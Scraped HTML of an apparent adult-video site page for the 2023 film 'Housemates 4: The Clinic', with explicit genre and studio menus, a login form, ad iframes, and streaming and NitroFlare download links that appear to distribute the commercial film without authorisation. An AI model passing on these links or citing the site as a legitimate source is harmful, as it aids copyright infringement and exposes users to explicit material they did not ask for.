menu-item-type-custom menu-item-object-custom menu-item-172964"><a href="https://adultdvdparadise.com/release/1976/">1976</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172965"><a href="https://adultdvdparadise.com/release/1977/">1977</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172966"><a href="https://adultdvdparadise.com/release/1978/">1978</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172967"><a href="https://adultdvdparadise.com/release/1979/">1979</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172968"><a href="https://adultdvdparadise.com/release/1980/">1980</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172969"><a href="https://adultdvdparadise.com/release/1981/">1981</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172970"><a href="https://adultdvdparadise.com/release/1982/">1982</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172971"><a href="https://adultdvdparadise.com/release/1983/">1983</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172972"><a href="https://adultdvdparadise.com/release/1984/">1984</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172973"><a href="https://adultdvdparadise.com/release/1985/">1985</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172974"><a href="https://adultdvdparadise.com/release/1986/">1986</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172975"><a href="https://adultdvdparadise.com/release/1987/">1987</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172976"><a href="https://adultdvdparadise.com/release/1988/">1988</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172977"><a href="https://adultdvdparadise.com/release/1989/">1989</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172978"><a href="https://adultdvdparadise.com/release/1990/">1990</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172979"><a href="https://adultdvdparadise.com/release/1991/">1991</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172980"><a href="https://adultdvdparadise.com/release/1992/">1992</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172981"><a href="https://adultdvdparadise.com/release/1993/">1993</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172982"><a href="https://adultdvdparadise.com/release/1994/">1994</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172983"><a href="https://adultdvdparadise.com/release/1995/">1995</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172984"><a href="https://adultdvdparadise.com/release/1996/">1996</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172985"><a href="https://adultdvdparadise.com/release/1997/">1997</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172986"><a href="https://adultdvdparadise.com/release/1998/">1998</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172987"><a href="https://adultdvdparadise.com/release/1999/">1999</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172988"><a href="https://adultdvdparadise.com/release/2000/">2000</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172989"><a href="https://adultdvdparadise.com/release/2001/">2001</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172990"><a href="https://adultdvdparadise.com/release/2002/">2002</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172991"><a href="https://adultdvdparadise.com/release/2003/">2003</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172992"><a href="https://adultdvdparadise.com/release/2004/">2004</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172993"><a href="https://adultdvdparadise.com/release/2005/">2005</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172994"><a href="https://adultdvdparadise.com/release/2006/">2006</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172995"><a href="https://adultdvdparadise.com/release/2007/">2007</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172996"><a href="https://adultdvdparadise.com/release/2008/">2008</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172997"><a href="https://adultdvdparadise.com/release/2009/">2009</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172998"><a href="https://adultdvdparadise.com/release/2010/">2010</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172999"><a href="https://adultdvdparadise.com/release/2011/">2011</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173000"><a href="https://adultdvdparadise.com/release/2012/">2012</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173001"><a href="https://adultdvdparadise.com/release/2013/">2013</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173002"><a href="https://adultdvdparadise.com/release/2014/">2014</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173003"><a href="https://adultdvdparadise.com/release/2015/">2015</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173004"><a href="https://adultdvdparadise.com/release/2016/">2016</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173005"><a href="https://adultdvdparadise.com/release/2017/">2017</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173006"><a href="https://adultdvdparadise.com/release/2018/">2018</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173007"><a href="https://adultdvdparadise.com/release/2019/">2019</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173008"><a href="https://adultdvdparadise.com/release/2020/">2020</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173009"><a href="https://adultdvdparadise.com/release/2021/">2021</a></li> </ul> </li> <li class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173013"><a href="#">Genres</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173014"><a href="https://adultdvdparadise.com/genre/18-teens/">18+ Teens</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173015"><a href="https://adultdvdparadise.com/genre/watch-all-girl/">All Girl</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173016"><a href="https://adultdvdparadise.com/genre/watch-all-sex/">All Sex</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173017"><a href="https://adultdvdparadise.com/genre/watch-anal/">Anal</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173018"><a href="https://adultdvdparadise.com/genre/watch-asian/">Asian</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173019"><a href="https://adultdvdparadise.com/genre/bbc/">BBC</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173020"><a href="https://adultdvdparadise.com/genre/bbw/">BBW</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173021"><a href="https://adultdvdparadise.com/genre/watch-bdsm/">BDSM</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173022"><a href="https://adultdvdparadise.com/genre/watch-big-boobs/">Big Boobs</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173023"><a href="https://adultdvdparadise.com/genre/big-butt/">Big Butt</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173024"><a href="https://adultdvdparadise.com/genre/big-cocks/">Big Cocks</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173025"><a href="https://adultdvdparadise.com/genre/blondes/">Blondes</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173026"><a href="https://adultdvdparadise.com/genre/blowjobs/">Blowjobs</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173027"><a href="https://adultdvdparadise.com/genre/watch-bondage/">Bondage</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173028"><a href="https://adultdvdparadise.com/genre/cuckolds/">Cuckolds</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173029"><a href="https://adultdvdparadise.com/genre/watch-cumshots/">Cumshots</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173030"><a href="https://adultdvdparadise.com/genre/deep-throat/">Deep Throat</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173031"><a href="https://adultdvdparadise.com/genre/double-anal/">Double Anal</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173033"><a href="https://adultdvdparadise.com/genre/facials/">Facials</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173034"><a href="https://adultdvdparadise.com/genre/watch-family-roleplay/">Family Roleplay</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173035"><a href="https://adultdvdparadise.com/genre/fantasy/">Fantasy</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173036"><a href="https://adultdvdparadise.com/genre/watch-fetish/">Fetish</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173037"><a href="https://adultdvdparadise.com/genre/gangbang/">Gangbang</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173038"><a href="https://adultdvdparadise.com/genre/watch-gonzo/">Gonzo</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173039"><a href="https://adultdvdparadise.com/genre/group-sex/">Group Sex</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173040"><a href="https://adultdvdparadise.com/genre/watch-interracial/">Interracial</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173041"><a href="https://adultdvdparadise.com/genre/lesbian/">Lesbian</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173042"><a href="https://adultdvdparadise.com/genre/lingerie/">Lingerie</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173043"><a href="https://adultdvdparadise.com/genre/watch-mature/">Mature</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173044"><a href="https://adultdvdparadise.com/genre/watch-milf/">MILF</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173045"><a href="https://adultdvdparadise.com/genre/parody/">Parody</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173046"><a href="https://adultdvdparadise.com/genre/watch-pregnant/">Pregnant</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173047"><a href="https://adultdvdparadise.com/genre/watch-public-sex/">Public Sex</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173048"><a href="https://adultdvdparadise.com/genre/redheads/">Redheads</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173049"><a href="https://adultdvdparadise.com/genre/russian/">Russian</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173050"><a href="https://adultdvdparadise.com/genre/small-tits/">Small Tits</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173051"><a href="https://adultdvdparadise.com/genre/watch-squirting/">Squirting</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173052"><a href="https://adultdvdparadise.com/genre/stockings/">Stockings</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173053"><a href="https://adultdvdparadise.com/genre/watch-swallowing/">Swallowing</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173054"><a href="https://adultdvdparadise.com/genre/watch-swingers/">Swingers</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173055"><a href="https://adultdvdparadise.com/genre/watch-threesomes/">Threesomes</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173056"><a href="https://adultdvdparadise.com/genre/watch-wives/">Wives</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-dtgenre menu-item-173032"><a href="https://adultdvdparadise.com/genre/watch-double-penetration/">Double Penetration</a></li> </ul> </li> <li class="genres menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-173057"><a href="#">Studios</a> <ul class="sub-menu"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173059"><a href="https://adultdvdparadise.com/studio/private/">Private</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173060"><a href="https://adultdvdparadise.com/studio/digital-sin/">Digital Sin</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173058"><a href="https://adultdvdparadise.com/studio/evil-angel/">Evil Angel</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173061"><a href="https://adultdvdparadise.com/studio/new-sensations/">New Sensations</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173062"><a href="https://adultdvdparadise.com/studio/elegant-angel/">Elegant Angel</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173063"><a href="https://adultdvdparadise.com/studio/marc-dorcel/">Marc Dorcel</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173064"><a href="https://adultdvdparadise.com/studio/brazzers/">Brazzers</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173065"><a href="https://adultdvdparadise.com/studio/wicked-pictures/">Wicked Pictures</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173066"><a href="https://adultdvdparadise.com/studio/zero-tolerance/">Zero Tolerance</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173067"><a href="https://adultdvdparadise.com/studio/hustler/">Hustler</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173069"><a href="https://adultdvdparadise.com/studio/reality-kings/">Reality Kings</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173070"><a href="https://adultdvdparadise.com/studio/21-sextury-video/">21 Sextury Video</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173072"><a href="https://adultdvdparadise.com/studio/magma-film/">Magma Film</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173073"><a href="https://adultdvdparadise.com/studio/devils-film/">Devil’s Film</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173074"><a href="https://adultdvdparadise.com/studio/girlfriends-films/">Girlfriends Films</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173076"><a href="https://adultdvdparadise.com/studio/lethal-hardcore/">Lethal Hardcore</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173077"><a href="https://adultdvdparadise.com/studio/bluebird-films/">Bluebird Films</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173078"><a href="https://adultdvdparadise.com/studio/ddf-network/">DDF Network</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173080"><a href="https://adultdvdparadise.com/studio/penthouse/">Penthouse</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173081"><a href="https://adultdvdparadise.com/studio/porn-pros/">Porn Pros</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173082"><a href="https://adultdvdparadise.com/studio/3rd-degree/">3RD Degree</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173083"><a href="https://adultdvdparadise.com/studio/amk-empire/">AMK Empire</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173084"><a href="https://adultdvdparadise.com/studio/team-skeet/">Team Skeet</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173085"><a href="https://adultdvdparadise.com/studio/cento-x-cento/">Cento X Cento</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173086"><a href="https://adultdvdparadise.com/studio/white-ghetto/">White Ghetto</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173087"><a href="https://adultdvdparadise.com/studio/diabolic-video/">Diabolic Video</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173088"><a href="https://adultdvdparadise.com/studio/adam-eve/">Adam &#038; Eve</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173089"><a href="https://adultdvdparadise.com/studio/combat-zone/">Combat Zone</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173090"><a href="https://adultdvdparadise.com/studio/ggg/">GGG</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173091"><a href="https://adultdvdparadise.com/studio/mmv/">MMV</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173092"><a href="https://adultdvdparadise.com/studio/paradise-film/">Paradise Film</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173093"><a href="https://adultdvdparadise.com/studio/evasive-angles/">Evasive Angles</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173094"><a href="https://adultdvdparadise.com/studio/mofos/">MOFOS</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173079"><a href="https://adultdvdparadise.com/studio/bang-bros-productions/">Bang Bros Productions</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173095"><a href="https://adultdvdparadise.com/studio/united-house-brands/">United House Brands</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173071"><a href="https://adultdvdparadise.com/studio/jules-jordan-video/">Jules Jordan Video</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173068"><a href="https://adultdvdparadise.com/studio/digital-playground/">Digital Playground</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173075"><a href="https://adultdvdparadise.com/studio/naughty-america/">Naughty America</a></li> </ul> </li> </ul></div></div></div></div><div id="contenedor">
<div class="login_box">
<div class="box"> <a id="c_loginbox"><i class="fas fa-times"></i></a> <h3>Login to your account</h3> <form method="post" id="dooplay_login_user"> <fieldset class="user"><input type="text" name="log" placeholder="Username"></fieldset> <fieldset class="password"><input type="password" name="pwd" placeholder="Password"></fieldset> <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> Remember Me</label> <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="Log in" type="submit" value="Log in"></fieldset> <a class="register" href="https://adultdvdparadise.com/watch-porn-movies-by-trending/?action=sign-in">Register a new account</a> <label><a class="pteks" href="https://adultdvdparadise.com/xoxo/?action=lostpassword">Lost your password?</a></label> <input type="hidden" name="red" value="https://adultdvdparadise.com/porn-movies/housemates-4-the-clinic/"> <input type="hidden" name="action" value="dooplay_login"> </form></div></div><div id="moda-report-video-error" class="report_modal hidde">
<div class="box animation-3">
<div class="form">
<h3 id="report-title"><span>What's happening?</span> <a class="close-modal-report"><i class="fas fa-times"></i></a></h3>
<div id="report-response-message"></div><div class="dooplay-report-form">
<form id="dooplay-report-form">
<fieldset>
<label>
<input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="labeling">
<span class="title">Labeling problem</span>
<span class="text">Wrong title or summary, or episode out of order</span>
</label>
<label>
<input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="video">
<span class="title">Video Problem</span>
<span class="text">Blurry, cuts out, or looks strange in some way</span>
</label>
<label>
<input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="audio">
<span class="title">Sound Problem</span>
<span class="text">Hard to hear, not matched with video, or missing in some parts</span>
</label>
<label>
<input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="caption">
<span class="title">Subtitles or captions problem</span>
<span class="text">Missing, hard to read, not matched with sound, misspellings, or poor translations</span>
</label>
<label>
<input class="report-video-checkbox" type="checkbox" name="problem[]" autocomplete="off" value="buffering">
<span class="title">Buffering or connection problem</span>
<span class="text">Frequent rebuffering, playback won't start, or other problem</span>
</label>
</fieldset>
<fieldset id="report-video-message-field">
<textarea name="message" rows="3" placeholder="What is the problem? Please explain.."></textarea>
</fieldset>
<fieldset id="report-video-email-field">
<input type="email" name="email" placeholder="Email address">
</fieldset>
<fieldset id="report-video-button-field">
<input id="report-submit-button" type="submit" value="Send report">
<input type="hidden" name="action" value="dbmovies_inboxes_form">
<input type="hidden" name="type" value="report">
<input type="hidden" name="postid" value="481321">
<input type="hidden" name ="nonce" value="f3671f7a9b">
</fieldset>
</form></div></div></div></div><div id="single" class="dtsingle" itemscope itemtype="http://schema.org/Movie">
<div id="edit_link"></div><div class="content left">
<meta id='dooplay-ajax-counter' data-postid='481321'/>		
<div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<div class="nonadbn-wrap"><div> <iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/728-90-banner.html" width="728px" height="90px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div><div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div><div class="dooplay_player"><div id="playcontainer" class="play isnd">
<div id="dooplay_player_response">	
<div class="pframe"> <center>      <div class="video-container">         <div class="infoloadingdiv">            <div class="infoloadinginfo"></div><div class="infoloadinginfo_image"></div><div class="filmplayer" id="petsdivcontainer"></div></div></div></center></div></div></div><h2>Video Sources <span id='playernotice' data-text=''></span> <a href="#" class="report-video-error">Report Error</a></h2>
<div id="playeroptions" class="options scrolling mCustomScrollbar _mCS_1 mCS-autoHide mCS_no_scrollbar" style="overflow: hidden;">
<div id="mCSB_1" class="mCustomScrollBox mCS-minimal-dark mCSB_vertical mCSB_outside" style="max-height: none;" tabindex="0">
<div id="mCSB_1_container" class="mCSB_container mCS_y_hidden mCS_no_scrollbar_y" style="position:relative; top:0; left:0;" dir="ltr">
<div id="pettabs"> <ul id="playeroptionsul" class="ajax_mode"> <li style="order:25;" class="hosts-buttons-wpx"><a title="Housemates 4: The Clinic - on DoodStream" href="https://doply.net/e/qpuokuqri49f" rel="nofollow" id="#iframe"><img alt="blank" onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://favicon.drivevideo.xyz/doodstream.png" width="16" height="16"> DoodStream</a></li><li style="order:25;" class="hosts-buttons-wpx"><a title="Housemates 4: The Clinic - on DoodStream" href="https://doply.net/e/wv06nyyci900" rel="nofollow" id="#iframe"><img alt="blank" onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://favicon.drivevideo.xyz/doodstream.png" width="16" height="16"> DoodStream</a></li><li style="order:25;" class="hosts-buttons-wpx"><a title="Housemates 4: The Clinic - on DoodStream" href="https://doply.net/e/lrbbkgp3w69e" rel="nofollow" id="#iframe"><img alt="blank" onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://favicon.drivevideo.xyz/doodstream.png" width="16" height="16"> DoodStream</a></li> <li style="order:25;" class="hosts-buttons-wpx"><a title="Housemates 4: The Clinic - on mixdrop" href="https://mixdrop.my/e/j9o4z30pije77j" rel="nofollow" id="#iframe"><img alt="blank" onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://favicon.drivevideo.xyz/mixdrop.png" width="16" height="16"> MixDrop</a></li><li style="order:25;" class="hosts-buttons-wpx"><a title="Housemates 4: The Clinic - on mixdrop" href="https://mixdrop.my/e/n0q9od0zapnqn1" rel="nofollow" id="#iframe"><img alt="blank" onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://favicon.drivevideo.xyz/mixdrop.png" width="16" height="16"> MixDrop</a></li><li style="order:25;" class="hosts-buttons-wpx"><a title="Housemates 4: The Clinic - on StreamTape" href="https://streamtape.com/e/D3YmARqxQ2HkgXZ" rel="nofollow" id="#iframe"><img alt="blank" onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://favicon.drivevideo.xyz/streamtape.png" width="16" height="16"> StreamTape</a></li> </ul></div></div></div></div></div><div class="dooplay_player">
<h2>Download Sources</h2>
<div id="playeroptions" class="options scrolling mCustomScrollbar _mCS_1 mCS-autoHide mCS_no_scrollbar" style="overflow: hidden;">
<div id="mCSB_1" class="mCustomScrollBox mCS-minimal-dark mCSB_vertical mCSB_outside" style="max-height: none;" tabindex="0">
<div id="mCSB_1_container" class="mCSB_container mCS_y_hidden mCS_no_scrollbar_y" style="position:relative; top:0; left:0;" dir="ltr">
<div id="pettabs"> <ul id="playeroptionsul" class="ajax_mode"> <li style="order:25;" class="hosts-buttons-wpx"><a title="Housemates 4: The Clinic - on NitroFlare" href="https://nitroflare.com/view/89B9C4DF04D53D8/Housemates.4.The.Clinic.XXX.2023.WebDL.1080p.mp4" rel="nofollow" id="newtabforced" target="_blank"><img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://favicon.drivevideo.xyz/nitroflare.png" width="16" height="16" alt="Download Housemates 4: The Clinic - on NitroFlare"> NitroFlare</a></li><li style="order:25;" class="hosts-buttons-wpx"><a title="Housemates 4: The Clinic - on NitroFlare" href="https://nitroflare.com/view/881BE5F88ADBEF4/Housemates_4.mp4" rel="nofollow" id="newtabforced" target="_blank"><img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://favicon.drivevideo.xyz/nitroflare.png" width="16" height="16" alt="Download Housemates 4: The Clinic - on NitroFlare"> NitroFlare</a></li><li style="order:25;" class="hosts-buttons-wpx"><a title="Housemates 4: The Clinic - on NitroFlare" href="https://nitroflare.com/view/9AE77BAC82F28D4/Housemates_4_The_Clinic.mp4" rel="nofollow" id="newtabforced" target="_blank"><img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://favicon.drivevideo.xyz/nitroflare.png" width="16" height="16" alt="Download Housemates 4: The Clinic - on NitroFlare"> NitroFlare</a></li> </ul></div></div></div></div></div><script src='https://adultdvdparadise.com/hostframe.js'></script>		
<script>var delay=100;        setTimeout(function(){        var mypets=new ddajaxtabs("pettabs","petsdivcontainer");mypets.setpersist(false);mypets.setselectedClassTarget("link");mypets.init()        }, delay);</script>			
<div class="ads">
<div class="extra" style="text-align:-webkit-center;">
<div class="nonadbn-wrap"><div> <iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/advert/banner/728-90-banner-3.html" width="728px" height="90px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div><div class="adbn-wrap"><div><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe><iframe onload="Wpfcll.r(this,true);" data-wpfc-original-src="https://alexabyte.site/1/udakcilc/300and100.php" width="300px" height="100px" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></div></div></div></div><div class="sheader">
<div class="poster">  <img onload="Wpfcll.r(this,true);" src="https://adultdvdparadise.com/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://i0.wp.com/pandanetwork.club/adult/wp-content/uploads/2023/11/4576366h.jpg" alt="Watch Housemates 4: The Clinic Porn Online Free" width ="100%" height ="100%"/></div><div class="data">
<h1>Housemates 4: The Clinic</h1>
<div class="extra"> <span class="textco"><a href="https://adultdvdparadise.com/release/2023/" rel="tag">2023</a></span><span class="textco"><a href="https://adultdvdparadise.com/studio/joybear-pictures/" rel="tag">JoyBear Pictures</a></span><span class='duration'>1 hrs. 50 mins.</span><span class='release_date''>May 05, 2023</span></div><div class="starstruck-ptype"><div>
<meta itemprop="name" content="Housemates 4: The Clinic">
<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
<meta itemprop="bestRating" content="10"/>
<meta itemprop="worstRating" content="1"/>
<div class="dt_rating_data">
<div class="starstruck starstruck-main" data-id="481321" data-rating="5" data-type="post"></div><section class="nope starstruck-rating-wrap">
Your rating: <span class="rating-yours">0</span>
</section>
